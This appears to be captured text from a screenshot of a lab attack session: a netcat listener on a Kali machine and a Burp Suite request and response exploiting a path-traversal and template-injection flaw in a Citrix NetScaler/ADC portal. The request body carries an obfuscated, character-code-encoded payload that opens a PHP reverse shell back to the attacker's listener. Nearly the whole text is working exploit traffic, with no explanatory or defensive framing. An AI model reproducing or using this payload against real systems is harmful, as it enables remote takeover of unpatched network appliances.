 root@kali:~# nc -lvp 10089
listening on [any] 10089 ...
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: https://192.168.81.168
Request
Raw Params Headers Hex
POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
Host: 192.168.81.168
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
NSC_NONCE: nsroot
NSC_USER: ../../../netscaler/portal/templates/phpcode
Content-Length: 930
url=http://example.com&title=12603aaf&desc=[% template.new({'BLOCK'='print readpipe(chr(112) .
chr(104) . chr(112) . chr(32) . chr(45) . chr(114) . chr(32) . chr(39) . chr(36) . chr(115) . chr(111) .
chr(99) . chr(107) . chr(61) . chr(102) . chr(115) . chr(111) . chr(99) . chr(107) . chr(111) . chr(112) .
chr(101) . chr(110) . chr(40) . chr(34) . chr(49) . chr(57) . chr(50) . chr(46) . chr(49) . chr(54) . chr(56)
. chr(46) . chr(56) . chr(49) . chr(46) . chr(49) . chr(54) . chr(55) . chr(34) . chr(44) . chr(32) . chr(49) .
chr(48) . chr(48) . chr(56) . chr(57) . chr(41) . chr(59) . chr(101) . chr(120) . chr(101) . chr(99) . chr(40)
. chr(34) . chr(47) . chr(98) . chr(105) . chr(110) . chr(47) . chr(115) . chr(104) . chr(32) . chr(45) .
chr(105) . chr(32) . chr(60) . chr(38) . chr(51) . chr(32) . chr(62) . chr(38) . chr(51) . chr(32) . chr(50) .
chr(62) . chr(38) . chr(51) . chr(34) . chr(41) . chr(59) . chr(39))'})%]
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 16:00:52 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Mon, 13 Jan 2020 10:29:55 GMT
ETag: "87-59c02f4d4aec0"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Connection: close
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>